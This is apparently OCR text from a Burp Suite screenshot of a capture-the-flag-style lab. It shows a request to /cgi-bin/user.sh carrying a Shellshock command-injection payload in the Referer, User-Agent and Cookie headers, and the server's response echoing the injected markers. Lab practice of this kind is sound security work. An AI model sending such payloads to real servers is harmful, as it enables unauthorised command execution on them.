 # Host Method URL Par... Edit... Status... Len... MIM... Exte... Title Notes TLS IP Cookies Time Listener por
9 http://10.10.10.56 GET /nmaplowercheck1727414745 404 516 HTML 404 Not Found 10.10.10.... 01:25:... 8081
10 http://10.10.10.56 GET /cgi-bin/user.sh 200 356 text sh 10.10.10.... 01:25:... 8081
11 http://10.10.10.56 GET /HNAP1 404 497 HTML 404 Not Found 10.10.10.... 01:25:... 8081
12 http://10.10.10.56 GET /evox/about 404 502 HTML 404 Not Found 10.10.10.... 01:25:... 8081
13 http://10.10.10.56 GET /cgi-bin/user.sh 500 801 HTML sh 500 Internal Server Error 10.10.10.... 01:25:... 8081
14 http://10.10.10.56 GET / 200 443 HTML 10.10.10 01:25: 8081
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Referer: () { :;}; echo; echo -n xdaphsp; echo byniiwp
3 Host: localhost:8081
4 User-Agent: () { :;}; echo; echo -n xdaphsp; echo byniiwp
5 Connection: keep-alive
6 Cookie: () { :;}; echo; echo -n xdaphsp; echo byniiwp
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 05:26:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 166
8
9 xdaphspbyniiwp
10
11 xdaphspbyniiwp
12
13 xdaphspbyniiwp
14
15 Content-Type: text/plain
16
17 Just an uptime test script
18
19 01:26:15 up 7 min, 0 users, load average: 0.00, 0.01, 0.00
20
Inspector
Request attributes 2
Request headers 5
Response headers 6
Inspector
Notes